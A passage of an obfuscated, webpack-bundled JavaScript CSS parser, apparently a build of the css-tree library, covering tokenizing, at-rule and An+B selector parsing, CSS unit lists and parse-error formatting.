g=!0x0;if(!0x1!==E[hA(0xe04)](M,Q)){if(hA(0xab5)===Q)M[hA(0xab5)]!==I&&p(M,hA(0x263)+M[hA(0xab5)]+hA(0x401)+I+'`');else{if(hA(0x6e1)===Q){if(null===M[hA(0x6e1)])continue;if(M[hA(0x6e1)]&&M[hA(0x6e1)][hA(0x284)]===Object){if(hA(0x648)!=typeof M[hA(0x6e1)][hA(0x782)])Q+=hA(0x3f1);else{if(f(M[hA(0x6e1)][hA(0x7f3)])){if(f(M[hA(0x6e1)][hA(0xf4e)]))continue;Q+=hA(0xa77);}else Q+=hA(0xbaf);}}g=!0x1;}else{if(z[hA(0x43e)](Q)){g=!0x1;for(let D=0x0;!g&&D<z[Q][hA(0x218)];D++){const B=z[Q][D];switch(B){case String:g=hA(0x648)==typeof M[Q];break;case Boolean:g=hA(0x2a3)==typeof M[Q];break;case null:g=null===M[Q];break;default:hA(0x648)==typeof B?g=M[Q]&&M[Q][hA(0xab5)]===B:Array[hA(0x890)](B)&&(g=M[Q]instanceof X['B']);}}}else p(M,hA(0x5e4)+Q+hA(0xc88)+I+hA(0x8b1));}}g||p(M,hA(0x6cd)+I+'.'+Q+'`');}}for(const F in z)E[hA(0xe04)](z,F)&&!0x1===E[hA(0xe04)](M,F)&&p(M,hA(0x99c)+I+'.'+F+hA(0x52c));};}function N(I,z){const hT=hR,M=[];for(let p=0x0;p<I[hT(0x218)];p++){const Q=I[p];if(Q===String||Q===Boolean)M[hT(0x83e)](Q[hT(0x4c7)][hT(0xec2)]());else{if(null===Q)M[hT(0x83e)](hT(0x20c));else{if(hT(0x648)==typeof Q)M[hT(0x83e)](Q);else{if(!Array[hT(0x890)](Q))throw new Error(hT(0x616)+Q+hT(0xc14)+z+hT(0x600));M[hT(0x83e)](hT(0x118)+(N(Q,z)||hT(0xbb4))+'>');}}}}return M[hT(0x558)](hT(0x2ae));}function U(I,z){const hj=hR,M=z[hj(0x695)],p={'type':String,'loc':!0x0},Q={'type':'\x22'+I+'\x22'};for(const g in M){if(!0x1===E[hj(0xe04)](M,g))continue;const D=p[g]=Array[hj(0x890)](M[g])?M[g][hj(0x620)]():[M[g]];Q[g]=N(D,I+'.'+g);}return{'docs':Q,'check':k(I,p)};}function K(I){const hZ=hR,z={};if(I[hZ(0xe54)]){for(const M in I[hZ(0xe54)])if(E[hZ(0xe04)](I[hZ(0xe54)],M)){const p=I[hZ(0xe54)][M];if(!p[hZ(0x695)])throw new Error(hZ(0x690)+M+hZ(0x390));z[M]=U(M,p);}}return z;}},0x11e:(O,G,x)=>{'use strict';function X(c){const hq=a2a;function l(U){const ho=a2a;return null!==U&&(ho(0xd16)===U[ho(0xab5)]||ho(0x370)===U[ho(0xab5)]||ho(0x504)===U[ho(0xab5)]);}let N=null;return null!==this[hq(0xcc6)]&&function U(K){const hY=hq;if(Array[hY(0x890)](K[hY(0xd6b)])){for(let I=0x0;I<K[hY(0xd6b)][hY(0x218)];I++)if(U(K[hY(0xd6b)][I]))return l(K[hY(0x562)])&&N[hY(0x3a5)](K[hY(0x562)]),!0x0;}else{if(K[hY(0xe54)]===c)return N=l(K[hY(0x562)])?[K[hY(0x562)]]:[],!0x0;}return!0x1;}(this[hq(0xcc6)]),N;}function E(c,l){const hy=a2a;return k(this,c,N=>hy(0xd16)===N[hy(0xab5)]&&N[hy(0x4c7)]===l);}function h(c,l){const hL=a2a;return k(this,c,N=>hL(0x370)===N[hL(0xab5)]&&N[hL(0x4c7)]===l);}function f(c){const hV=a2a;return k(this,c,l=>hV(0x504)===l[hV(0xab5)]);}function k(c,l,N){const hm=a2a,U=X[hm(0xe04)](c,l);return null!==U&&U[hm(0x11e)](N);}x['r'](G),x['d'](G,{'getTrace':()=>X,'isKeyword':()=>f,'isProperty':()=>h,'isType':()=>E});},0xec0:(O,G,x)=>{'use strict';const hP=a2a;x['r'](G),x['d'](G,{'angle':()=>E,'decibel':()=>U,'flex':()=>N,'frequency':()=>f,'length':()=>X,'resolution':()=>k,'semitones':()=>K,'time':()=>h});const X=['cm','mm','q','in','pt','pc','px','em',hP(0xa97),'ex',hP(0xa5c),hP(0x465),hP(0x19b),'ch',hP(0xda0),'ic',hP(0x4bd),'lh',hP(0x7a3),'vw',hP(0xde4),hP(0xdc4),hP(0xf26),'vh',hP(0xd99),hP(0x153),hP(0x27c),'vi',hP(0xd9d),hP(0x362),hP(0x404),'vb',hP(0xb80),hP(0x37f),hP(0x4b2),hP(0xcc4),hP(0xb91),hP(0xf8a),hP(0xc4d),hP(0x4c6),hP(0x631),hP(0x80a),hP(0xe39),hP(0x3d9),hP(0x28e),hP(0x33b),hP(0xd31),hP(0x54d),hP(0x4ee)],E=[hP(0x253),hP(0x3ba),hP(0x9d5),hP(0x73f)],h=['s','ms'],f=['hz',hP(0x766)],k=[hP(0xe48),hP(0xa6e),hP(0xafc),'x'],N=['fr'],U=['db'],K=['st'];},0x23a3:(O,G,x)=>{'use strict';const hC=a2a;x['d'](G,{'u':()=>c});var X=x(0x192b);const E=0x64,h=0x3c,f=hC(0xd3e);function k({source:N,line:U,column:K,baseLine:I,baseColumn:z},M){const f1=hC;function Q(w,R){const f0=a2a;return g[f0(0x620)](w,R)[f0(0x38c)]((J,S)=>String(w+S+0x1)[f0(0x5fd)](F)+'\x20|'+J)[f0(0x558)]('\x0a');}const g=('\x0a'[f1(0x95c)](Math[f1(0x248)](I-0x1,0x0))+'\x20'[f1(0x95c)](Math[f1(0x248)](z-0x1,0x0))+N)[f1(0xd10)](/\r\n?|\n|\f/),D=Math[f1(0x248)](0x1,U-M)-0x1,B=Math[f1(0xbe0)](U+M,g[f1(0x218)]+0x1),F=Math[f1(0x248)](0x4,String(B)[f1(0x218)])+0x1;let W=0x0;(K+=(f[f1(0x218)]-0x1)*(g[U-0x1][f1(0x1c5)](0x0,K-0x1)[f1(0xd6b)](/\t/g)||[])[f1(0x218)])>E&&(W=K-h+0x3,K=h-0x2);for(let w=D;w<=B;w++)w>=0x0&&w<g[f1(0x218)]&&(g[w]=g[w][f1(0x993)](/\t/g,f),g[w]=(W>0x0&&g[w][f1(0x218)]>W?'…':'')+g[w][f1(0x1c5)](W,E-0x2)+(g[w][f1(0x218)]>W+E-0x1?'…':''));return[Q(D,U),new Array(K+F+0x2)[f1(0x558)]('-')+'^',Q(U,B)][f1(0x91a)](Boolean)[f1(0x558)]('\x0a')[f1(0x993)](/^(\s+\d+\s+\|\n)+/,'')[f1(0x993)](/\n(\s+\d+\s+\|)+$/,'');}function c(N,U,K,I,z,M=0x1,p=0x1){const f2=hC;return Object[f2(0x5ac)]((0x0,X['a'])(f2(0x957),N),{'source':U,'offset':K,'line':I,'column':z,'sourceFragment':Q=>k({'source':U,'line':I,'column':z,'baseLine':M,'baseColumn':p},isNaN(Q)?0x0:Q),get 'formattedMessage'(){const f3=f2;return f3(0xb39)+N+'\x0a'+k({'source':U,'line':I,'column':z,'baseLine':M,'baseColumn':p},0x2);}});}},0x1766:(O,G,x)=>{'use strict';x['d'](G,{'C':()=>B});var X=x(0x1aa),E=x(0x23a3),f=x(0x11ac),k=x(0x245f);const N=()=>{},U=0x21,K=0x23,I=0x3b,z=0x7b,M=0x0;function Q(F){return function(){return this[F]();};}function D(F){const f4=a2a,W=Object[f4(0xe17)](null);for(const w of Object[f4(0xa8f)](F)){const R=F[w],J=R[f4(0xad7)]||R;J&&(W[w]=J);}return W;}function B(F){const f5=a2a;let W='',R=f5(0xe62),J=!0x1,S=N,A=!0x1;const T=new f['A1'](),j=Object[f5(0x5ac)](new f['eV'](),function(Z){const f6=f5,q={'context':Object[f6(0xe17)](null),'features':Object[f6(0x5ac)](Object[f6(0xe17)](null),Z[f6(0x79c)]),'scope':Object[f6(0x5ac)](Object[f6(0xe17)](null),Z[f6(0x16a)]),'atrule':D(Z[f6(0xc0f)]),'pseudo':D(Z[f6(0xf42)]),'node':D(Z[f6(0xe54)])};for(const [Y,L]of Object[f6(0x8cb)](Z[f6(0xe91)]))switch(typeof L){case f6(0xabd):q[f6(0x5dd)][Y]=L;break;case f6(0x648):q[f6(0x5dd)][Y]=Q(L);}return{'config':q,...q,...q[f6(0xe54)]};}(F||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':k['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':Z=>Z===z?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':Z=>Z===z||Z===I?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':Z=>Z===U||Z===I?0x1:0x0,'consumeUntilSemicolonIncluded':Z=>Z===I?0x2:0x0,'createList':()=>new X['B'](),'createSingleNodeList':Z=>new X['B']()[f5(0x7fc)](Z),'getFirstListNode':Z=>Z&&Z[f5(0x243)],'getLastListNode':Z=>Z&&Z[f5(0x455)],'parseWithFallback'(Z,q){const f7=f5,Y=this[f7(0x2d0)];try{return Z[f7(0xe04)](this);}catch(L){if(A)throw L;this[f7(0xe0b)](Y-this[f7(0x2d0)]);const V=q[f7(0xe04)](this);return A=!0x0,S(L,V),A=!0x1,V;}},'lookupNonWSType'(Z){const f8=f5;let q;do{if(q=this[f8(0x680)](Z++),q!==f['M$']&&q!==f['Mw'])return q;}while(q!==M);return M;},'charCodeAt':Z=>Z>=0x0&&Z<W[f5(0x218)]?W[f5(0x708)](Z):0x0,'substring':(Z,q)=>W[f5(0xabc)](Z,q),'substrToCursor'(Z){const f9=f5;return this[f9(0x782)][f9(0xabc)](Z,this[f9(0xe93)]);},'cmpChar':(Z,q)=>(0x0,f['Nb'])(W,Z,q),'cmpStr':(Z,q,Y)=>(0x0,f['$C'])(W,Z,q,Y),'consume'(Z){const fb=f5,q=this[fb(0xe93)];return this[fb(0xa38)](Z),this[fb(0xea3)](q);},'consumeFunctionName'(){const fa=f5,Z=W[fa(0xabc)](this[fa(0xe93)],this[fa(0x500)]-0x1);return this[fa(0xa38)](f['zt']),Z;},'consumeNumber'(Z){const fv=f5,q=W[fv(0xabc)](this[fv(0xe93)],(0x0,f['yQ'])(W,this[fv(0xe93)]));return this[fv(0xa38)](Z),q;},'eat'(Z){const fH=f5;if(this[fH(0xf8e)]!==Z){const q=f['uX'][Z][fH(0x620)](0x0,-0x6)[fH(0x993)](/-/g,'\x20')[fH(0x993)](/^./,V=>V[fH(0xf12)]());let Y=(/[[\](){}]/[fH(0x569)](q)?'\x22'+q+'\x22':q)+fH(0xf6b),L=this[fH(0xe93)];switch(Z){case f['Vy']:this[fH(0xf8e)]===f['zt']||this[fH(0xf8e)]===f['s0']?(L=this[fH(0x500)]-0x1,Y=fH(0x6bb)):Y=fH(0xfcd);break;case f['Vw']:this[fH(0xbf3)](K)&&(this[fH(0x8bd)](),L++,Y=fH(0xb2a));break;case f['Ne']:this[fH(0xf8e)]===f['wN']&&(L=this[fH(0x500)],Y=fH(0xf9c));}this[fH(0x8ff)](Y,L);}this[fH(0x8bd)]();},'eatIdent'(Z){const fO=f5;this[fO(0xf8e)]===f['Vy']&&!0x1!==this[fO(0x693)](0x0,Z)||this[fO(0x8ff)](fO(0xe5c)+Z+fO(0x32e)),this[fO(0x8bd)]();},'eatDelim'(Z){const fG=f5;this[fG(0xbf3)](Z)||this[fG(0x8ff)](fG(0x57b)+String[fG(0xb4d)](Z)+fG(0x32e)),this[fG(0x8bd)]();},'getLocation':(Z,q)=>J?T[f5(0x333)](Z,q,R):null,'getLocationFromList'(Z){const fs=f5;if(J){const q=this[fs(0x7c4)](Z),Y=this[fs(0x846)](Z);return T[fs(0x333)](null!==q?q[fs(0x6e1)][fs(0x7f3)][fs(0x2e1)]-T[fs(0x7a4)]:this[fs(0xe93)],null!==Y?Y[fs(0x6e1)][fs(0xf4e)][fs(0x2e1)]-T[fs(0x7a4)]:this[fs(0xe93)],R);}return null;},'error'(Z,q){const fx=f5,Y=void 0x0!==q&&q<W[fx(0x218)]?T[fx(0x4e5)](q):this[fx(0x8f6)]?T[fx(0x4e5)]((0x0,f['Z4'])(W,W[fx(0x218)]-0x1)):T[fx(0x4e5)](this[fx(0xe93)]);throw new E['u'](Z||fx(0xc40),W,Y[fx(0x2e1)],Y[fx(0x8c5)],Y[fx(0xfd8)],T[fx(0x686)],T[fx(0x7de)]);}});return Object[f5(0x5ac)](function(Z,q){const fX=f5;W=Z,q=q||{},j[fX(0x7bc)](W,f['qw']),T[fX(0x7bc)](W,q[fX(0x2e1)],q[fX(0x8c5)],q[fX(0xfd8)]),R=q[fX(0x733)]||fX(0xe62),J=Boolean(q[fX(0xb7f)]),S=fX(0xabd)==typeof q[fX(0xca3)]?q[fX(0xca3)]:N,A=!0x1,j[fX(0x800)]=!(fX(0x800)in q)||Boolean(q[fX(0x800)]),j[fX(0xb3b)]=!(fX(0xb3b)in q)||Boolean(q[fX(0xb3b)]),j[fX(0x9a9)]=!(fX(0x9a9)in q)||Boolean(q[fX(0x9a9)]),j[fX(0xe55)]=fX(0xe55)in q&&Boolean(q[fX(0xe55)]);const {context:Y=fX(0x790),onComment:L}=q;if(Y in j[fX(0x5dd)]==0x0)throw new Error(fX(0xe6b)+Y+'`');fX(0xabd)==typeof L&&j[fX(0x6d1)]((P,C,b0)=>{const fr=fX;if(P===f['Mw']){const b1=j[fr(0x4e5)](C,b0),b2=(0x0,f['$C'])(W,b0-0x2,b0,'*/')?W[fr(0x620)](C+0x2,b0-0x2):W[fr(0x620)](C+0x2,b0);L(b2,b1);}});const V=j[fX(0x5dd)][Y][fX(0xe04)](j,q);return j[fX(0x8f6)]||j[fX(0x8ff)](),V;},{'SyntaxError':E['u'],'config':j[f5(0xcb5)]});}},0x245f:(O,G,s)=>{'use strict';s['d'](G,{'s':()=>X});var x=s(0x11ac);function X(E){const fE=a2a,h=this[fE(0x238)]();let f=!0x1;const k={'recognizer':E};for(;!this[fE(0x8f6)];){switch(this[fE(0xf8e)]){case x['Mw']:this[fE(0x8bd)]();continue;case x['M$']:f=!0x0,this[fE(0x8bd)]();continue;}let c=E[fE(0xe86)][fE(0xe04)](this,k);if(void 0x0===c)break;f&&(E[fE(0xde3)]&&E[fE(0xde3)][fE(0xe04)](this,c,h,k),f=!0x1),h[fE(0x83e)](c);}return f&&E[fE(0xde3)]&&E[fE(0xde3)][fE(0xe04)](this,null,h,k),h;}},0x1db5:(O,G,s)=>{'use strict';const fh=a2a;s['d'](G,{'A':()=>E});var x=s(0x11ac);const X=new Set([fh(0xe3f),fh(0xbb3),fh(0x4bb),'or']),E={'parse':{'prelude'(){const ff=fh,h=this[ff(0x238)]();if(this[ff(0xf8e)]===x['Vy']){const f=this[ff(0xabc)](this[ff(0xe93)],this[ff(0x500)]);X[ff(0x3f0)](f[ff(0xec2)]())||h[ff(0x83e)](this[ff(0xc9a)]());}return h[ff(0x83e)](this[ff(0xc1d)](ff(0xc5d))),h;},'block'(h=!0x1){const ft=fh;return this[ft(0x385)](h);}}};},0x113f:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude':null,'block'(){const fk=a2a;return this[fk(0x385)](!0x0);}}};},0x1109:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>h});var x=s(0x11ac);function X(f,k){const fc=a2a;return this[fc(0x2bb)](()=>{const fl=fc;try{return f[fl(0xe04)](this);}finally{this[fl(0x439)](),this[fl(0x2cf)](0x0)!==x['no']&&this[fl(0x8ff)]();}},k||(()=>this[fc(0xef1)](null,!0x0)));}const E={'layer'(){const fN=a2a;this[fN(0x439)]();const f=this[fN(0x238)](),k=X[fN(0xe04)](this,this[fN(0x1fe)]);return fN(0xef1)===k[fN(0xab5)]&&''===k[fN(0xb86)]||f[fN(0x83e)](k),f;},'supports'(){const fU=a2a;this[fU(0x439)]();const f=this[fU(0x238)](),k=X[fU(0xe04)](this,this[fU(0x813)],()=>X[fU(0xe04)](this,()=>this[fU(0xc1d)](fU(0x138))));return fU(0xef1)===k[fU(0xab5)]&&''===k[fU(0xb86)]||f[fU(0x83e)](k),f;}},h={'parse':{'prelude'(){const fK=a2a,f=this[fK(0x238)]();switch(this[fK(0xf8e)]){case x['Qf']:f[fK(0x83e)](this[fK(0xfba)]());break;case x['s0']:case x['zt']:f[fK(0x83e)](this[fK(0xc57)]());break;default:this[fK(0x8ff)](fK(0x887));}return this[fK(0x439)](),this[fK(0xf8e)]===x['Vy']&&this[fK(0x761)](this[fK(0xe93)],this[fK(0x500)],fK(0x6bf))?f[fK(0x83e)](this[fK(0xc9a)]()):this[fK(0xf8e)]===x['zt']&&this[fK(0x761)](this[fK(0xe93)],this[fK(0x500)],fK(0x185))&&f[fK(0x83e)](this[fK(0x824)](null,E)),this[fK(0x439)](),this[fK(0xf8e)]===x['zt']&&this[fK(0x761)](this[fK(0xe93)],this[fK(0x500)],fK(0x476))&&f[fK(0x83e)](this[fK(0x824)](null,E)),this[fK(0x2cf)](0x0)!==x['Vy']&&this[fK(0x2cf)](0x0)!==x['AJ']||f[fK(0x83e)](this[fK(0xc0a)]()),f;},'block':null}};},0x25fe:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>Q});var X=x(0x1db5),E=x(0x113f),f=x(0x1109),k=x(0x131f),N=x(0x932),U=x(0xd86),K=x(0x1963),I=x(0x13ae),z=x(0x25cc),M=x(0x1450);const Q={'container':X['A'],'font-face':E['A'],'import':f['A'],'layer':k['A'],'media':N['A'],'nest':U['A'],'page':K['A'],'scope':I['A'],'starting-style':z['A'],'supports':M['A']};},0x131f:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude'(){const fi=a2a;return this[fi(0xc85)](this[fi(0x2d8)]());},'block'(){const fI=a2a;return this[fI(0x385)](!0x1);}}};},0x932:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude'(){const fz=a2a;return this[fz(0xc85)](this[fz(0xc0a)]());},'block'(X=!0x1){const fM=a2a;return this[fM(0x385)](X);}}};},0xd86:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude'(){const fp=a2a;return this[fp(0xc85)](this[fp(0xdb6)]());},'block'(){const fQ=a2a;return this[fQ(0x385)](!0x0);}}};},0x1963:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude'(){const fg=a2a;return this[fg(0xc85)](this[fg(0xdb6)]());},'block'(){const fD=a2a;return this[fD(0x385)](!0x0);}}};},0x13ae:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude'(){const fB=a2a;return this[fB(0xc85)](this[fB(0xa4d)]());},'block'(X=!0x1){const fF=a2a;return this[fF(0x385)](X);}}};},0x25cc:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude':null,'block'(X=!0x1){const fd=a2a;return this[fd(0x385)](X);}}};},0x1450:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude'(){const fW=a2a;return this[fW(0xc85)](this[fW(0xc1d)](fW(0x138)));},'block'(X=!0x1){const fe=a2a;return this[fe(0x385)](X);}}};},0x1f49:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>h});var x=s(0x1304),X=s(0xd33),E=s(0x791);const h={'generic':!0x0,'cssWideKeywords':x['v'],...X['A'],'node':E};},0x58d:(O,G,s)=>{'use strict';function x(h,f){const fn=a2a;return fn(0x648)==typeof f&&/^\s*\|/[fn(0x569)](f)?fn(0x648)==typeof h?h+f:f[fn(0x993)](/^\s*\|\s*/,''):f||null;}function X(h,f){const fu=a2a,k=Object[fu(0xe17)](null);for(const [c,l]of Object[fu(0x8cb)](h))if(l){k[c]={};for(const N of Object[fu(0xa8f)](l))f[fu(0x958)](N)&&(k[c][N]=l[N]);}return k;}function E(h,f){const fw=a2a,k={...h};for(const [c,l]of Object[fw(0x8cb)](f))switch(c){case fw(0x438):k[c]=Boolean(l);break;case fw(0x6d2):k[c]=h[c]?[...h[c],...l]:l||[];break;case fw(0x466):k[c]={...h[c]};for(const [N,U]of Object[fw(0x8cb)](l))k[c][N]=Array[fw(0x890)](U)?U:[];break;case fw(0x6d3):k[c]={...h[c]};for(const [K,I]of Object[fw(0x8cb)](l)){const z=k[c][K]||{},M=k[c][K]={'prelude':z[fw(0xbdc)]||null,'descriptors':{...z[fw(0x209)]}};if(I){M[fw(0xbdc)]=I[fw(0xbdc)]?x(M[fw(0xbdc)],I[fw(0xbdc)]):M[fw(0xbdc)]||null;for(const [p,Q]of Object[fw(0x8cb)](I[fw(0x209)]||{}))M[fw(0x209)][p]=Q?x(M[fw(0x209)][p],Q):null;Object[fw(0xa8f)](M[fw(0x209)])[fw(0x218)]||(M[fw(0x209)]=null);}}break;case fw(0x8fb):case fw(0x8c7):k[c]={...h[c]};for(const [g,D]of Object[fw(0x8cb)](l))k[c][g]=x(k[c][g],D);break;case fw(0x16a):case fw(0x79c):k[c]={...h[c]};for(const [B,F]of Object[fw(0x8cb)](l))k[c][B]={...k[c][B],...F};break;case fw(0xe91):k[c]={...h[c],...l};break;case fw(0xc0f):case fw(0xf42):k[c]={...h[c],...X(l,[fw(0xad7)])};break;case fw(0xe54):k[c]={...h[c],...X(l,[fw(0x4c7),fw(0x695),fw(0xad7),fw(0xe8f),fw(0xd69)])};}return k;}s['d'](G,{'A':()=>E});},0x2320:(O,G,x)=>{'use strict';const fR=a2a;x['d'](G,{'A':()=>k});var X=x(0x80b),E=x(0x25fe),h=x(0x242f),f=x(0x6d7);const k={'parseContext':{'default':fR(0x182),'stylesheet':fR(0x182),'atrule':fR(0xfb4),'atrulePrelude'(c){const fJ=fR;return this[fJ(0xdf3)](c[fJ(0xc0f)]?String(c[fJ(0xc0f)]):null);},'mediaQueryList':fR(0xc0a),'mediaQuery':fR(0xe78),'condition'(c){const fS=fR;return this[fS(0xc1d)](c[fS(0x27e)]);},'rule':fR(0x6a7),'selectorList':fR(0xdb6),'selector':fR(0xbaa),'block'(){const fA=fR;return this[fA(0x385)](!0x0);},'declarationList':fR(0x287),'declaration':fR(0x813),'value':fR(0xb19)},'features':{'supports':{'selector'(){const fT=fR;return this[fT(0xbaa)]();}},'container':{'style'(){const fj=fR;return this[fj(0x813)]();}}},'scope':X,'atrule':E['A'],'pseudo':h['A'],'node':f};},0xe9:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'node':s(0x791)};},0x2162:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>I});var X=x(0x11ac),E=x(0x1766),h=x(0x772),f=x(0x2043),k=x(0x2495),N=x(0x1d09),U=x(0x58d);function K(z){const fZ=a2a,M=(0x0,E['C'])(z),Q=(0x0,k['j'])(z),g=(0x0,h['o'])(z),{fromPlainObject:D,toPlainObject:B}=(0x0,f['L'])(Q),F={'lexer':null,'createLexer':W=>new N['J'](W,F,F[fZ(0xdba)][fZ(0x695)]),'tokenize':X['qw'],'parse':M,'generate':g,'walk':Q,'find':Q[fZ(0x394)],'findLast':Q[fZ(0x701)],'findAll':Q[fZ(0x123)],'fromPlainObject':D,'toPlainObject':B,'fork'(W){const fo=fZ,w=(0x0,U['A'])({},z);return K(fo(0xabd)==typeof W?W(w):(0x0,U['A'])(w,W));}};return F[fZ(0xdba)]=new N['J']({'generic':z[fZ(0x438)],'cssWideKeywords':z[fZ(0x6d2)],'units':z[fZ(0x466)],'types':z[fZ(0x8fb)],'atrules':z[fZ(0x6d3)],'properties':z[fZ(0x8c7)],'node':z[fZ(0xe54)]},F),F;}const I=z=>K((0x0,U['A'])({},z));},0x1dd3:(O,G,s)=>{'use strict';function x(){const fq=a2a;return this[fq(0xc85)](this[fq(0xef1)](null,!0x1));}s['d'](G,{'A':()=>x});},0x20a0:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>X});var x=s(0x11ac);function X(){const fY=a2a,E=this[fY(0x238)]();if(this[fY(0x439)](),E[fY(0x83e)](this[fY(0xc9a)]()),this[fY(0x439)](),this[fY(0xf8e)]===x['A9']){E[fY(0x83e)](this[fY(0xa0f)]());const h=this[fY(0x2d0)],f=this[fY(0xe55)]?this[fY(0xb19)](null):this[fY(0xef1)](this[fY(0xd51)],!0x1);if(fY(0xb19)===f[fY(0xab5)]&&f[fY(0x863)][fY(0x326)]){for(let k=h-this[fY(0x2d0)];k<=0x0;k++)if(this[fY(0x680)](k)===x['M$']){f[fY(0x863)][fY(0x7fc)]({'type':fY(0x442),'loc':null,'value':'\x20'});break;}}E[fY(0x83e)](f);}return E;}},0x1254:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>k});var X=x(0x2162),E=x(0x1f49),h=x(0x2320),f=x(0xe9);const k=(0x0,X['A'])({...E['A'],...h['A'],...f['A']});},0x1a26:(O,G,x)=>{'use strict';const fP=a2a;x['r'](G),x['d'](G,{'generate':()=>W,'name':()=>D,'parse':()=>F,'structure':()=>B});var X=x(0x11ac);const E=0x2b,k=0x2d,N=0x6e,U=!0x0,K=!0x1;function I(w,R){const fy=a2a;let J=this[fy(0xe93)]+w;const S=this[fy(0x708)](J);for(S!==E&&S!==k||(R&&this[fy(0x8ff)](fy(0x528)),J++);J<this[fy(0x500)];J++)(0x0,X['yp'])(this[fy(0x708)](J))||this[fy(0x8ff)](fy(0xa9e),J);}function z(w){const fL=a2a;return I[fL(0xe04)](this,0x0,w);}function M(w,R){const fV=a2a;if(!this[fV(0xac4)](this[fV(0xe93)]+w,R)){let J='';switch(R){case N:J=fV(0x79d);break;case k:J=fV(0x530);}this[fV(0x8ff)](J,this[fV(0xe93)]+w);}}function Q(){const fm=a2a;let w=0x0,R=0x0,J=this[fm(0xf8e)];for(;J===X['M$']||J===X['Mw'];)J=this[fm(0x680)](++w);if(J!==X['wN']){if(!this[fm(0xbf3)](E,w)&&!this[fm(0xbf3)](k,w))return null;R=this[fm(0xbf3)](E,w)?E:k;do{J=this[fm(0x680)](++w);}while(J===X['M$']||J===X['Mw']);J!==X['wN']&&(this[fm(0xe0b)](w),z[fm(0xe04)](this,U));}return w>0x0&&this[fm(0xe0b)](w),0x0===R&&(J=this[fm(0x708)](this[fm(0xe93)]),J!==E&&J!==k&&this[fm(0x8ff)](fm(0x3a7))),z[fm(0xe04)](this,0x0!==R),R===k?'-'+this[fm(0x975)](X['wN']):this[fm(0x975)](X['wN']);}const D=fP(0xe35),B={'a':[String,null],'b':[String,null]};function F(){const fC=fP,w=this[fC(0xe93)];let R=null,J=null;if(this[fC(0xf8e)]===X['wN'])z[fC(0xe04)](this,K),J=this[fC(0x975)](X['wN']);else{if(this[fC(0xf8e)]===X['Vy']&&this[fC(0xac4)](this[fC(0xe93)],k))switch(R='-1',M[fC(0xe04)](this,0x1,N),this[fC(0x500)]-this[fC(0xe93)]){case 0x2:this[fC(0x8bd)](),J=Q[fC(0xe04)](this);break;case 0x3:M[fC(0xe04)](this,0x2,k),this[fC(0x8bd)](),this[fC(0x439)](),z[fC(0xe04)](this,U),J='-'+this[fC(0x975)](X['wN']);break;default:M[fC(0xe04)](this,0x2,k),I[fC(0xe04)](this,0x3,U),this[fC(0x8bd)](),J=this[fC(0xea3)](w+0x2);}else{if(this[fC(0xf8e)]===X['Vy']||this[fC(0xbf3)](E)&&this[fC(0x680)](0x1)===X['Vy']){let S=0x0;switch(R='1',this[fC(0xbf3)](E)&&(S=0x1,this[fC(0x8bd)]()),M[fC(0xe04)](this,0x0,N),this[fC(0x500)]-this[fC(0xe93)]){case 0x1:this[fC(0x8bd)](),J=Q[fC(0xe04)](this);break;case 0x2:M[fC(0xe04)](this,0x1,k),this[fC(0x8bd)](),this[fC(0x439)](),z[fC(0xe04)](this,U),J='-'+this[fC(0x975)](X['wN']);break;default:M[fC(0xe04)](this,0x1,k),I[fC(0xe04)](this,0x2,U),this[fC(0x8bd)](),J=this[fC(0xea3)](w+S+0x1);}}else{if(this[fC(0xf8e)]===X['fg']){const A=this[fC(0x708)](this[fC(0xe93)]),T=A===E||A===k;let j=this[fC(0xe93)]+T;for(;j<this[fC(0x500)]&&(0x0,X['yp'])(this[fC(0x708)](j));j++);j===this[fC(0xe93)]+T&&this[fC(0x8ff)](fC(0xa9e),this[fC(0xe93)]+T),M[fC(0xe04)](this,j-this[fC(0xe93)],N),R=this[fC(0xabc)](w,j),j+0x1===this[fC(0x500)]?(this[fC(0x8bd)](),J=Q[fC(0xe04)](this)):(M[fC(0xe04)](this,j-this[fC(0xe93)]+0x1,k),j+0x2===this[fC(0x500)]?(this[fC(0x8bd)](),this[fC(0x439)](),z[fC(0xe04)](this,U),J='-'+this[fC(0x975)](X['wN'])):(I[fC(0xe04)](this,j-this[fC(0xe93)]+0x2,U),this[fC(0x8bd)](),J=this[fC(0xea3)](j+0x1)));}else this[fC(0x8ff)]();}}}return null!==R&&R[fC(0x708)](0x0)===E&&(R=R[fC(0x1c5)](0x1)),null!==J&&J[fC(0x708)](0x0)===E&&(J=J[fC(0x1c5)](0x1)),{'type':fC(0xe35),'loc':this[fC(0x4e5)](w,this[fC(0xe93)]),'a':R,'b':J};}function W(w){const t0=fP;if(w['a']){const R=('+1'===w['a']||'1'===w['a']?'n':'-1'===w['a']&&'-n')||w['a']+'n';if(w['b']){const J='-'===w['b'][0x0]||'+'===w['b'][0x0]?w['b']:'+'+w['b'];this[t0(0xe70)](R+J);}else this[t0(0xe70)](R);}else this[t0(0xe70)](w['b']);}},0xdc2:(O,G,x)=>{'use strict';const t3=a2a;x['r'](G),x['d'](G,{'generate':()=>K,'name':()=>f,'parse':()=>U,'structure':()=>N,'walkContext':()=>k});var X=x(0x11ac);function E(){const t1=a2a;return this[t1(0xef1)](this[t1(0x8ac)],!0x0);}function h(){const t2=a2a;for(let 